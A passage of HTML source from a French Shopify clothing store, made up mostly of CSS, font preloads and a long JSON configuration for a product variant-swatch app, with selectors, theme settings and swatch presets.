        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//gtworld.fr/cdn/shop/t/42/assets/base.css?v=15529285502104181161740476739" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//gtworld.fr/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//gtworld.fr/cdn/fonts/cabin/cabin_n4.cefc6494a78f87584a6f312fea532919154f66fe.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//gtworld.fr/cdn/shop/t/42/assets/component-predictive-search.css?v=76514217051199997821740476739"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"product"},
        "currency": "EUR",
        "currency_symbol": "€",
        "primary_locale": "fr",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":520156,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select an {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select an {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":false,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":false,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":false}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"177520705802":334133,"179100680458":263897,"171562205450":263897,"125780099268":48708},
        "theme_settings": {"334133":{"id":334133,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Ecom Optimization"],"pre_hide_css_code":null},"263897":{"id":263897,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(1)","secondary_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-card-wrapper, .ultimate-recently-viewed-product","swatch_display_options":[{"label":"After image","position":"after","selector":".card__inner, .ultimate-recently-viewed-image-wrap"},{"label":"After price","position":"after","selector":".price, .ultimate-recently-viewed-price-wrap"},{"label":"After title","position":"after","selector":".card__heading.h5, .ultimate-recently-viewed-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"263897":{"id":263897,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(1)","secondary_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-card-wrapper, .ultimate-recently-viewed-product","swatch_display_options":[{"label":"After image","position":"after","selector":".card__inner, .ultimate-recently-viewed-image-wrap"},{"label":"After price","position":"after","selector":".price, .ultimate-recently-viewed-price-wrap"},{"label":"After title","position":"after","selector":".card__heading.h5, .ultimate-recently-viewed-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"48708":{"id":48708,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product-form__variants, .sa-variant-selector","groups_selector":"","section_selector":"body.template-product [data-section-type=\"product\"], [aria-hidden=\"false\"] [data-section-type=\"product\"], body.template-index [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product-form__option input, select.product-form__single-selector","selectors_to_hide":[".product-form__variants"],"json_data_selector":"","add_to_cart_selector":"[data-action=\"add-to-cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[data-action=\"add-to-cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"product-form__add-button button button--primary","add_to_cart_disabled_classes":"product-form__add-button button button--disabled"},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"product-item__label-list\" {{display_on_available}} {{display_on_sale}}\u003e\u003cspan class=\"product-label product-label--on-sale\"\u003eSave {{ percentage_difference }}%\u003c\/span\u003e\u003c\/div\u003e","display_position":"before","display_selector":".product-item__image-wrapper","element_selector":".product-label--on-sale"},{"name":"price","template":"\u003cspan class=\"price price--highlight\"\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e","display_position":"replace","display_selector":".product-item__price-list","element_selector":""}],"data_selectors":{"url":"a.product-item__image-wrapper, a.product-item__title, form a ","title":".product-item__title","attributes":["data-product-url:handle"],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image","secondary_image":"img.product-item__secondary-image"},"swatch_position":"after","attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__swatch-list",".product-list .product-item .product-item__inventory"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-list .product-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-item__info"},{"label":"After price","position":"after","selector":".product-item__price-list"},{"label":"After title","position":"after","selector":".product-item__title"}],"swatch_display_selector":".product-item__title"}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[871],"schema_theme_names":["Warehouse"],"pre_hide_css_code":null}},
        "product_options": [{"id":3106082729,"name":"Longueur","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":520163,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520163,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3099285086,"name":"Couleur","products_preset_id":520155,"products_swatch":"first_variant_image","collections_preset_id":520164,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":520155,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520164,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3105944120,"name":"Taille","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":520163,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520163,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3146619447,"name":"Taper","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":520163,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520163,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3146583730,"name":"Forme","products_preset_id":520155,"products_swatch":"first_variant_image","collections_preset_id":520164,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":520155,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520164,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1612708":{"id":1612708,"name":"Square swatch - Small","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1434386":{"id":1434386,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1434356":{"id":1434356,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1434320":{"id":1434320,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"520164":{"id":520164,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"51px","height":"51px","arrow_mode":"mode_1","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"redirect_to_product_page","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"520160":{"id":520160,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"520155":{"id":520155,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":false},"width":"103px","height":"103px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1434402":{"id":1434402,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"25px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1434368":{"id":1434368,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1434347":{"id":1434347,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":true},"pill_size":"42px","arrow_mode":"mode_0","button_size":null,"swatch_size":"29px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"6px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1434334":{"id":1434334,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1434303":{"id":1434303,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"520161":{"id":520161,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"520159":{"id":520159,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":true},"pill_size":"42px","arrow_mode":"mode_1","swatch_size":"29px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"6px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"520165":{"id":520165,"name":"Square button - 